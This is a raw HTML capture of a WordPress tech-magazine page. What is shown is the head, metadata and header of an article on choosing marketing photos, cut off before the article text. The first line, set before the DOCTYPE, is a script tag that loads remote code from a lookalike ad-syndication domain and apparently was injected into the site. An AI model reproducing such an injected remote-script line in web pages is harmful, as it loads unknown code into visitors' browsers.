

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techmagzine.com/how-to-choose-the-right-photos-for-your-marketing-campaign/
body_size: 12783
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How to Choose the Right Photos for Your Marketing Campaign - Tech Magazine</title><link rel="preload" as="image" imagesrcset="https://techmagzine.com/wp-content/uploads/2023/03/Photos.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://techmagzine.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://techmagzine.com/how-to-choose-the-right-photos-for-your-marketing-campaign/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How to Choose the Right Photos for Your Marketing Campaign - Tech Magazine" />
<meta property="og:description" content="In today&#8217;s digital age, visuals are more important than ever in the world of marketing. Whether it&#8217;s on social media, websites, or other online platforms, businesses are constantly looking for ways to stand out and capture their audience&#8217;s attention. This is where photography comes in. High-quality photos can help businesses create a more engaging and" />
<meta property="og:url" content="https://techmagzine.com/how-to-choose-the-right-photos-for-your-marketing-campaign/" />
<meta property="og:site_name" content="Techmagzine" />
<meta property="article:tag" content="photos" />
<meta property="article:section" content="Review" />
<meta property="og:image" content="https://techmagzine.com/wp-content/uploads/2023/03/Photos.jpg" />
<meta property="og:image:secure_url" content="https://techmagzine.com/wp-content/uploads/2023/03/Photos.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="451" />
<meta property="og:image:alt" content="Photos" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-03-01T17:58:36+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How to Choose the Right Photos for Your Marketing Campaign - Tech Magazine" />
<meta name="twitter:description" content="In today&#8217;s digital age, visuals are more important than ever in the world of marketing. Whether it&#8217;s on social media, websites, or other online platforms, businesses are constantly looking for ways to stand out and capture their audience&#8217;s attention. This is where photography comes in. High-quality photos can help businesses create a more engaging and" />
<meta name="twitter:image" content="https://techmagzine.com/wp-content/uploads/2023/03/Photos.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://techmagzine.com/#person","name":"Techmagzine"},{"@type":"WebSite","@id":"https://techmagzine.com/#website","url":"https://techmagzine.com","name":"Techmagzine","publisher":{"@id":"https://techmagzine.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://techmagzine.com/wp-content/uploads/2023/03/Photos.jpg","url":"https://techmagzine.com/wp-content/uploads/2023/03/Photos.jpg","width":"800","height":"451","caption":"Photos","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://techmagzine.com/how-to-choose-the-right-photos-for-your-marketing-campaign/#webpage","url":"https://techmagzine.com/how-to-choose-the-right-photos-for-your-marketing-campaign/","name":"How to Choose the Right Photos for Your Marketing Campaign - Tech Magazine","datePublished":"2023-03-01T17:58:36+00:00","dateModified":"2023-03-01T17:58:36+00:00","isPartOf":{"@id":"https://techmagzine.com/#website"},"primaryImageOfPage":{"@id":"https://techmagzine.com/wp-content/uploads/2023/03/Photos.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://techmagzine.com/author/admin/","name":"admin","url":"https://techmagzine.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://techmagzine.com"]},{"@type":"BlogPosting","headline":"How to Choose the Right Photos for Your Marketing Campaign - Tech Magazine","datePublished":"2023-03-01T17:58:36+00:00","dateModified":"2023-03-01T17:58:36+00:00","author":{"@id":"https://techmagzine.com/author/admin/","name":"admin"},"publisher":{"@id":"https://techmagzine.com/#person"},"description":"In today's digital age, visuals are more important than ever in the world of marketing. Whether it's on social media, websites, or other online platforms, businesses are constantly looking for ways to stand out and capture their audience's attention. This is where photography comes in. High-quality photos can help businesses create a more engaging and memorable message that resonates with their audience.","name":"How to Choose the Right Photos for Your Marketing Campaign - Tech Magazine","@id":"https://techmagzine.com/how-to-choose-the-right-photos-for-your-marketing-campaign/#richSnippet","isPartOf":{"@id":"https://techmagzine.com/how-to-choose-the-right-photos-for-your-marketing-campaign/#webpage"},"image":{"@id":"https://techmagzine.com/wp-content/uploads/2023/03/Photos.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://techmagzine.com/how-to-choose-the-right-photos-for-your-marketing-campaign/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Feed" href="https://techmagzine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Comments Feed" href="https://techmagzine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; How to Choose the Right Photos for Your Marketing Campaign Comments Feed" href="https://techmagzine.com/how-to-choose-the-right-photos-for-your-marketing-campaign/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://techmagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechmagzine.com%2Fhow-to-choose-the-right-photos-for-your-marketing-campaign%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://techmagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechmagzine.com%2Fhow-to-choose-the-right-photos-for-your-marketing-campaign%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://techmagzine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://techmagzine.com/wp-content/themes/smart-mag/style.css?ver=9.3.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #fa5005;
--c-main-rgb: 250,80,5;
--text-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-fw-bold: 600;
--excerpt-size: 14px; }
.post-title:not(._) { font-weight: 500; }
.navigation { font-family: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head .heading { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head-e2 .heading { font-weight: 600; color: var(--c-main); }
.entry-content { font-size: 16px; line-height: 1.8; }


.term-color-2023 { --c-main: #d40713; }
.navigation .menu-cat-2023 { --c-term: #d40713; }

/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://techmagzine.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://techmagzine.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%7CRoboto+Slab%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://techmagzine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techmagzine.com/wp-json/wp/v2/posts/6488" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://techmagzine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://techmagzine.com/?p=6488' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.33.6; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			

</head>

<body class="wp-singular post-template-default single single-post postid-6488 single-format-standard wp-theme-smart-mag right-sidebar post-layout-large post-cat-249 has-lb has-lb-sm layout-normal elementor-default elementor-kit-6824">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://techmagzine.com/" title="Tech Magazine" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TECH MAGAZINE
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="#" class="ts-button ts-button-alt ts-button1">
		Subscribe	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-6867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6867"><a href="https://techmagzine.com">Home</a></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6918"><a href="https://techmagzine.com/about/">About</a></li>
<li id="menu-item-6922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-6922"><a href="https://techmagzine.com/category/business/">Business</a></li>
<li id="menu-item-6923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-82 menu-item-6923"><a href="https://techmagzine.com/category/mobile/">Mobile</a></li>
<li id="menu-item-6920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-81 menu-item-6920"><a href="https://techmagzine.com/category/seo/">SEO</a></li>
<li id="menu-item-6921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1 menu-item-6921"><a href="https://techmagzine.com/category/tech/">Tech</a></li>
<li id="menu-item-6972" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-249 menu-item-6972"><a href="https://techmagzine.com/category/review/">Review</a></li>
<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://techmagzine.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://techmagzine.com/" title="Tech Magazine" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TECH MAGAZINE
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://techmagzine.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://techmagzine.com/category/review/"><span>Review</span></a></span><span class="delim">&raquo;</span><span class="current">How to Choose the Right Photos for Your Marketing Campaign</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		
	<div class="the-post-header s-head-modern s-head-large">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://techmagzine.com/category/review/" class="category term-color-249" rel="category">Review</a>
					</span>
					</div><h1 class="is-title post-title">How to Choose the Right Photos for Your Marketing Campaign</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='admin' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2023-03-01T17:58:36+00:00">March 1, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://techmagzine.com/how-to-choose-the-right-photos-for-your-marketing-campaign/#comments"><i class="tsi tsi-comment-o"></i>1 Comment</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-colors  post-share-b1">

		
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Fhow-to-choose-the-right-photos-for-your-marketing-campaign%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Fhow-to-choose-the-right-photos-for-your-marketing-campaign%2F&#038;text=How%20to%20Choose%20the%20Right%20Photos%20for%20Your%20Marketing%20Campaign" class="cf service s-twitter service-lg" 
			title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Fhow-to-choose-the-right-photos-for-your-marketing-campaign%2F&#038;media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2023%2F03%2FPhotos.jpg&#038;description=How%20to%20Choose%20the%20Right%20Photos%20for%20Your%20Marketing%20Campaign" class="cf service s-pinterest service-lg" 
			title="Share on Pinterest" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-pinterest"></i>
			<span class="label">Pinterest</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftechmagzine.com%2Fhow-to-choose-the-right-photos-for-your-marketing-campaign%2F" class="cf service s-linkedin service-sm" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftechmagzine.com%2Fhow-to-choose-the-right-photos-for-your-marketing-campaign%2F&#038;name=How%20to%20Choose%20the%20Right%20Photos%20for%20Your%20Marketing%20Campaign" class="cf service s-tumblr service-sm" 
			title="Share on Tumblr" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-tumblr"></i>
			<span class="label">Tumblr</span>
		</a>
			
		
		<a href="mailto:?subject=How%20to%20Choose%20the%20Right%20Photos%20for%20Your%20Marketing%20Campaign&#038;body=https%3A%2F%2Ftechmagzine.com%2Fhow-to-choose-the-right-photos-for-your-marketing-campaign%2F" class="cf service s-email service-sm" 
			title="Share via Email" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-envelope-o"></i>
			<span class="label">Email</span>
		</a>
			
	
		
			<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
	
		
</div>
	
	
</div>
<div class="ts-row has-s-large-bot">
	<div class="col-8 main-content s-post-contain">

		
					<div class="single-featured">	
	<div class="featured">
				
